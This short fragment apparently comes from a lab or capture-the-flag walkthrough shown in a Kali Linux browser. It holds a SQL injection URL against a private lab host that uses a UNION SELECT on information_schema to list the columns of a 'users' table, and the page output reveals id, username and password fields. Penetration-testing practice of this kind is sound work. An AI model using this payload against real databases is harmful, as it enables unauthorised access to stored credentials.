 192.168.56.102:8080/mercuryfacts/0 union select group_concat(column_name) from information_schema.columns where table_name%3D'users' -- '/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Fact id: 0 union select group_concat(column_name) from information_schema.columns where table_name='users' -- '. (('id,username,password',),)